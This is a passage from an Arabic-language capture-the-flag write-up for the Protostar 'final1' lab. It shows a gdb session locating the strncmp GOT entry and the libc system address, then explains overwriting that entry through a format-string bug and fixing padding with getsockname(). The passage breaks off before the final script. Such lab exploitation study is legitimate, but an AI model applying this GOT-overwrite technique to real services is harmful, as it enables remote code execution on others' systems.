 root@protostar:/# ps aux |grep final1
root      1720  0.0  0.0   1532   276 ?        Ss   00:58   0:00 /opt/protostar/bin/final1
root      2311  0.0  0.0   3300   732 pts/2    S+   02:56   0:00 grep final1
root@protostar:/# gdb -p 1720
GNU gdb (GDB) 7.0.1-debian
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Attaching to process 1720
Reading symbols from /opt/protostar/bin/final1...done.
Reading symbols from /lib/libc.so.6...Reading symbols from /usr/lib/debug/lib/libc-2.11.2.so...done.
(no debugging symbols found)...done.
Loaded symbols for /lib/libc.so.6
Reading symbols from /lib/ld-linux.so.2...Reading symbols from /usr/lib/debug/lib/ld-2.11.2.so...done.
(no debugging symbols found)...done.
Loaded symbols for /lib/ld-linux.so.2
accept () at ../sysdeps/unix/sysv/linux/i386/socket.S:64
64      ../sysdeps/unix/sysv/linux/i386/socket.S: No such file or directory.
        in ../sysdeps/unix/sysv/linux/i386/socket.S
(gdb) info functions strncmp
All functions matching regular expression "strncmp":
File strncmp.c:
int *__GI_strncmp(const char *, const char *, size_t);
File ../sysdeps/i386/i486/bits/string.h:
int __strncmp_g(const char *, const char *, size_t);
Non-debugging symbols:
0x08048d9c  strncmp
0x08048d9c  strncmp@plt
Current language:  auto
The current source language is "auto; currently asm".
(gdb) disass 0x08048d9c
Dump of assembler code for function strncmp@plt:
0x08048d9c <strncmp@plt+0>:     jmp    *0x804a1a8
0x08048da2 <strncmp@plt+6>:     push   $0x160
0x08048da7 <strncmp@plt+11>:    jmp    0x8048acc
End of assembler dump.
(gdb) x system
0xb7ecffb0 <__libc_system>:     0x890cec83
(gdb)
تمام كدا العنوان اللي متعلم عليه 0x804a1a8 هو بتاع الstrncmp ف الGOT و هو اللي هنعدله بعنوان ال system 0xb7ecffb0 اللي تحته
فاضل خطوة و هي ان الlogs فوق كانت بتطبع الlogin from 127.0.0.1:45454 الip و الport بتاع الsrc طيب دا هيضايقنا ف ايه لو الip و البورت واخدين 15 بايت
ف كدا الvalue اللي احنا حطينها هتبقي الadress رقم 16 من الmemory leak ف عشان نخلي الدنيا stable هنحط ف الاسكربت بتاعنا دالة تجيب الsrc
port:ip زي الgetsockname() و نخلي مثلا ال24 padding عشان لو اعتبرنا ان اكبر ip:port اللي هو 255.255.255.255:65535 ف دا حجمة 21 بايت وبما اننا
بنبعت الداتا اربعات اربعات ف ممكن نستخدم الفكرة دي
ip,port = s.getsockname() عشان نجيب السورس بورت و الاي بي
hostname = ip + ':' + str(port) نحطهم ف متغير
padding = “A” *(24-len(hostname)) كدا اي حاجة هنبعتها هيكون حجمها 24 ثابت
و دا هيكون شكل الاسكربت بتاعنا